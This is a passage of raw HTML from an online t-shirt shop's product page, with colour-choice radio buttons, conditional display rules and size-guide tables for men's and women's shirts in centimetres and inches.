			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_22 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_0_227697320a538560">
	<input type="radio" id="tmcp_choice_22_0_227697320a538560" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_22-0-227697320a538560"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_1_228697320a5387e4">
	<input type="radio" id="tmcp_choice_22_1_228697320a5387e4" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_22-1-228697320a5387e4"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_2_229697320a538a1b">
	<input type="radio" id="tmcp_choice_22_2_229697320a538a1b" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_22-2-229697320a538a1b"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_3_230697320a538bf6">
	<input type="radio" id="tmcp_choice_22_3_230697320a538bf6" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_22-3-230697320a538bf6"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_4_231697320a538e36">
	<input type="radio" id="tmcp_choice_22_4_231697320a538e36" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_22-4-231697320a538e36"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_5_232697320a538fee">
	<input type="radio" id="tmcp_choice_22_5_232697320a538fee" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_22-5-232697320a538fee"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_6_233697320a53929b">
	<input type="radio" id="tmcp_choice_22_6_233697320a53929b" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_22-6-233697320a53929b"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_7_234697320a539504">
	<input type="radio" id="tmcp_choice_22_7_234697320a539504" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_22-7-234697320a539504"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_8_235697320a53974f">
	<input type="radio" id="tmcp_choice_22_8_235697320a53974f" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_22-8-235697320a53974f"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e810.41799709"
	data-logic="{&quot;element&quot;:&quot;6930745750e810.41799709&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_23 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_0_236697320a539b6e">
	<input type="radio" id="tmcp_choice_23_0_236697320a539b6e" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_23-0-236697320a539b6e"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_1_237697320a539e38">
	<input type="radio" id="tmcp_choice_23_1_237697320a539e38" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_23-1-237697320a539e38"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_2_238697320a53a0de">
	<input type="radio" id="tmcp_choice_23_2_238697320a53a0de" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_23-2-238697320a53a0de"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_3_239697320a53a35e">
	<input type="radio" id="tmcp_choice_23_3_239697320a53a35e" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_23-3-239697320a53a35e"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_4_240697320a53a5ed">
	<input type="radio" id="tmcp_choice_23_4_240697320a53a5ed" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_23-4-240697320a53a5ed"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_5_241697320a53a79b">
	<input type="radio" id="tmcp_choice_23_5_241697320a53a79b" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_23-5-241697320a53a79b"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_6_242697320a53a9b1">
	<input type="radio" id="tmcp_choice_23_6_242697320a53a9b1" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_23-6-242697320a53a9b1"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_7_243697320a53ab9d">
	<input type="radio" id="tmcp_choice_23_7_243697320a53ab9d" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_23-7-243697320a53ab9d"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_8_244697320a53ad67">
	<input type="radio" id="tmcp_choice_23_8_244697320a53ad67" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_23-8-244697320a53ad67"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9e9.43499500"
	data-logic="{&quot;element&quot;:&quot;6930745750e9e9.43499500&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1827662309">


	<div id="col-779138951" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 class="typography__Typography-sc-b9w5u2-0 iXzYBR heading__H2-sc-13kyvpm-1 ccaFge shared-styled__Heading-sc-xym30a-1 iQKpnH" style="text-align: left;"><span class="heading__PaddedMultline-sc-13kyvpm-6 kUodUV shared-styled__Heading-sc-xym30a-1 iQKpnH">Classic Men's T-Shirt</span></h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">71 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">74 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">79 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">84 cm</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">86 cm</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">89 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">28 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">29 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">30 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">31 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">28 in</td>
<td class="border p-2">33 in</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">30 in</td>
<td class="border p-2">34 in</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">32 in</td>
<td class="border p-2">35 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1526340038" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1526340038 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e9f0.69011056"
	data-logic="{&quot;element&quot;:&quot;6930745750e9f0.69011056&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea06.70938224"
	data-logic="{&quot;element&quot;:&quot;6930745750ea06.70938224&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea13.37885655"
	data-logic="{&quot;element&quot;:&quot;6930745750ea13.37885655&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-womens-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-womens-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-womens-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1183561969">


	<div id="col-2119806680" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 style="text-align: left;">Classic Women's T-Shirt</h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>
<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">43</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">71</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">48</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">74</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">53</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">77</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">58.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">79</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">63.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">82</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
